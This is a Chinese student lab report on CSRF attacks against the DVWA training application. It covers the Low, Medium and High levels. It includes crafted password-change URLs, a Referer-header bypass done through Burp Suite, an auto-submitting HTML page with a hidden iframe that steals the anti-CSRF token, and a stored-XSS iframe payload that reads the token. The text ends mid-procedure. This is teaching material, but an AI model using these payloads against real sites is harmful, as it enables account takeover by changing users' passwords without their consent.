实验报告
课程：《web应用安全》

班级：网安2202
学号：3220812128
姓名：章百琪
实验名称：实验8（ DVWA-CSRF跨站请求伪造）

日期：2024.5.26

- 实验目的
- 实验原理
- 实验内容
Low级别：
查看源代码：

$GLOBALS ：引用全局作用域中可用的全部变量。$GLOBALS 这种全局变量用于在 PHP 脚本中的任意位置访问全局变量（从函数或方法中均可）。PHP 在名为 $GLOBALS[index] 的数组中存储了所有全局变量。变量的名字就是数组的键。
从源代码可以看出这里只是对用户输入的两个密码进行判断，看是否相等。不相等就提示密码不匹配。相等的话，查看有没有设置数据库连接的全局变量和其是否为一个对象。如果是的话，用mysqli_real_escape_string（）函数去转义一些字符，如果不是的话输出错误。是同一个对象的话，再用md5进行加密，再更新数据库。

（1）第一次尝试两次秘密不一致，结果：
可以看到顶部的URL是：
http://localhost/DVWA/vulnerabilities/csrf/?password_new=password&password_conf=123456&Change=Change#
显示这就是修改密码的链接。

（2）打开另一个页面，在顶部URL中两个原密码处输入自己想修改的新密码，回车后结果：
http://localhost/DVWA/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#

可以看到，直接跳转到了密码成功的页面了


Middle级别
查看源代码：

Middle类型的代码在Low级别的基础上，加上了对用户请求头的中的Referer字段进行验证
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false )即用户的请求头中的Referer字段必须包含了服务器的名字。
（1）打开另一个页面，在顶部URL中自己输入自己想修改的密码，结果显示：
http://localhost/DVWA/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#


（2）先正常访问这个链接，然后用burpsuite进行抓包，如图：

（3）打开另一个页面，在顶部URL中两处输入自己想修改的密码值，运行后用burpsuite进行抓包
localhost/DVWA/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#

对比（2）、（3）步骤中的两个抓包结果，发现（3）的请求包的头中并没有Referer字段，所以不能修改成功。
复制（2）中的包的Referer行的内容到（3）的包中，放行。



可以看到，密码修改成功。

High级别
查看源代码：

High级别的代码加入了Anti-CSRF token机制，用户每次访问改密页面时，服务器都会返回一个随机的token，当浏览器向服务器发起请求时，需要提交token参数，而服务器在收到请求时，会优先检查token，只有token正确，才会处理客户端的请求。这里因为对请求的token进行了验证，所以比上两个等级的更加的安全。
因为该请求是get请求，所以token验证会被放在请求URL中，我们随便输入密码验证一下，可以看到，在请求的URL中最末尾加入了token。
所以现在要想进行CSRF攻击就必须获取到用户的token，而要想获取到 token 就必须利用用户的 cookie 值去访问修改密码的页面，然后截取服务器返回的token值。然后再利用CSRF漏洞构造URL进行密码的修改。
我们尝试利用下面的代码去构造一个页面，诱使用户点击，当用户点击该链接的这一刻，该代码会偷偷的访问修改用户密码的页面，然后获取到服务器返回的 token ，然后再构造修改密码的表单，加上我们获取到服务器的token值，向服务器发送修改密码的请求。

<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<title></title>
<script type="text/javascript">
//获取用户的token，并设置为表单中的token，然后提交修改密码的表单
function attack()
{
document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;
document.getElementById("transfer").submit();
}
</script>
</head>
<body οnlοad="attack()">
<iframe src="http://192.168.10.14/dvwa/vulnerabilities/csrf/" id="hack" style="display:none;"> <!--在该网页内打开另一个网页-->
</iframe>
<form method="GET" id="transfer" action="http://192.168.10.14/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="admin">
<input type="hidden" name="password_conf" value="admin">
<input type="hidden" name="user_token" value="">
<input type="hidden" name="Change" value="Change">
</form>
</body>
</html>
代码中框架ifame要访问的链接是 http://192.168.10.14/dvwa/vulnerabilities/csrf这是漏洞网站服务器的链接。而我们的脚本执行的位置是我们自己搭的一个服务器，所以我们的攻击脚本是不可能跨域取到改密界面中的user_token。这是浏览器的同源策略决定的。
要想获取到用户的token,并提交修改密码的表单的话，就必须得把攻击脚本注入到目标服务器中 。而要想注入到目标服务器，同时得发挥作用，获取用户的 token修改密码的话，就得和XSS漏洞一起结合实现了。
我们将如下代码通过存储型XSS插入到数据库中，这语句会弹出用户的token
<iframe src="../csrf/" οnlοad=alert(frames[0].document.getElementsByName('user_token')[0].value)></iframe>

过程：
利用High级别的XSS漏洞协助获取Anti-CSRF token（因为这里的XSS注入有长度限制，不能够注入完整的攻击脚本，所以只获取Anti-CSRF token）。
这里的Name存在XSS漏洞，抓包，改参数，成功弹出token：
